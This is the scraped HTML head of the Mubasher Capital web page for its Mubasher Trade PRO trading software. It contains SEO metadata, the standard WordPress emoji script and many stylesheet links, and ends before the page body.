

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mubashercapital.com/mubasher-trade-pro/
body_size: 23738
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mubashercapital.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://mubashercapital.com/mubasher-trade-pro/" />
<link rel="alternate" hreflang="x-default" href="https://mubashercapital.com/mubasher-trade-pro/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mubasher Trade pro - Mubasher Capital</title>
	<link rel="canonical" href="https://mubashercapital.com/mubasher-trade-pro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mubasher Trade pro - Mubasher Capital" />
	<meta property="og:description" content="Download Minimum System Requirements Operating System: Windows 7 or latest CPU: 2.0 GHz or higher Hard Disk space required: 2GB Internet connection: 56 kbps or higher Screen resolution: 1280 x 1024 RAM: 2 GB or more NET Framework: 4.0 or latest Note: Please note that Mubasher Trade PRO or some features in Mubasher Trade PRO [&hellip;]" />
	<meta property="og:url" content="https://mubashercapital.com/mubasher-trade-pro/" />
	<meta property="og:site_name" content="Mubasher Capital" />
	<meta property="article:modified_time" content="2023-02-02T13:23:45+00:00" />
	<meta property="og:image" content="https://mubashercapital.com/wp-content/uploads/2023/02/pro_main.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mubashercapital.com/mubasher-trade-pro/","url":"https://mubashercapital.com/mubasher-trade-pro/","name":"Mubasher Trade pro - Mubasher Capital","isPartOf":{"@id":"https://mubashercapital.com/#website"},"primaryImageOfPage":{"@id":"https://mubashercapital.com/mubasher-trade-pro/#primaryimage"},"image":{"@id":"https://mubashercapital.com/mubasher-trade-pro/#primaryimage"},"thumbnailUrl":"https://mubashercapital.com/wp-content/uploads/2023/02/pro_main.png","datePublished":"2023-02-02T12:47:37+00:00","dateModified":"2023-02-02T13:23:45+00:00","breadcrumb":{"@id":"https://mubashercapital.com/mubasher-trade-pro/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mubashercapital.com/mubasher-trade-pro/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mubashercapital.com/mubasher-trade-pro/#primaryimage","url":"https://mubashercapital.com/wp-content/uploads/2023/02/pro_main.png","contentUrl":"https://mubashercapital.com/wp-content/uploads/2023/02/pro_main.png","width":750,"height":500},{"@type":"BreadcrumbList","@id":"https://mubashercapital.com/mubasher-trade-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mubashercapital.com/"},{"@type":"ListItem","position":2,"name":"Mubasher Trade pro"}]},{"@type":"WebSite","@id":"https://mubashercapital.com/#website","url":"https://mubashercapital.com/","name":"Mubasher Capital","description":"Leading Investing in MENA Region","publisher":{"@id":"https://mubashercapital.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mubashercapital.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mubashercapital.com/#organization","name":"Mubasher Capital","url":"https://mubashercapital.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mubashercapital.com/#/schema/logo/image/","url":"https://mubashercapital.com/wp-content/uploads/2023/05/Mubahser-Capital-Logo-01.png","contentUrl":"https://mubashercapital.com/wp-content/uploads/2023/05/Mubahser-Capital-Logo-01.png","width":3200,"height":792,"caption":"Mubasher Capital"},"image":{"@id":"https://mubashercapital.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mubasher Capital &raquo; Feed" href="https://mubashercapital.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mubasher Capital &raquo; Comments Feed" href="https://mubashercapital.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mubashercapital.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='simple-lightbox-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/simplelightbox/dist/simplelightbox.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='elpt-portfolio-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/css/powerfolio_css.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.carousel.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/assets/owl.theme.default.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='pwrgrids-css-css' href='https://mubashercapital.com/wp-content/plugins/portfolio-elementor/elementor/../assets/css/pwrgrids_css.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://use.fontawesome.com/releases/v5.5.0/css/all.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://mubashercapital.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.3.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='powerfolio-portfolio-block-style-inline-css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='powerfolio-image-gallery-block-style-inline-css'>
.wp-block-create-block-my-first-block{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mubashercapital.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://mubashercapital.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://mubashercapital.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://mubashercapital.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mubashercapital.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://mubashercapital.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://mubashercapital.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://mubashercapital.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://mubashercapital.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.3.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://mubashercapital.com/wp-content/uploads/elementor/css/post-7.css?ver=1752635766' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-4175-css' href='https://mubashercapital.com/wp-content/uploads/elementor/css/post-4175.css?ver=1753106107' media='all' />
<link rel='stylesheet' id='elementor-post-3860-css' href='https://mubashercapital.com/wp-content/uploads/elementor/css/post-3860.css?ver=1752635767' media='all' />
<link rel='stylesheet' id='elementor-post-520-css' href='https://mubashercapital.com/wp-content/uploads/elementor/css/post-520.css?ver=1753703814' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://mubashercapital.com/wp-content/uploads/maxmegamenu/style_en.css?ver=378f7b' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://mubashercapital.com/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.7.7' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.7.7' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://mubashercapital.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.7.7' media='all' />
<link rel='stylesheet' id='buissantio-style-css' href='https://mubashercapital.com/wp-content/themes/buissantio/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='buissantio-fontawesome-css' href='https://mubashercapital.com/wp-content/themes/buissantio/assets/css/font-awesome.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-bootstrap-css' href='https://mubashercapital.com/wp-content/themes/buissantio/assets/css/bootstrap.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-template-css' href='https://mubashercapital.com/wp-content/themes/buissantio/assets/css/template.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-mainstyle-css' href='https://mubashercapital.com/wp-content/themes/buissantio/assets/css/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-fontone-css' href='https://fonts.googleapis.com/css2?family=Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='buissantio-fonttwo-css' href='https://fonts.googleapis.com/css2?family=Spartan%3Awght%40100%3B200%3B300%3B400%3B500%3B600%3B700%3B800%3B900&#038;display=swap&#038;ver=6.8.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://mubashercapital.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uat.mubashercapital.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749189738' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uat.mubashercapital.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749189752' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://uat.mubashercapital.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1749189779' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://mubashercapital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
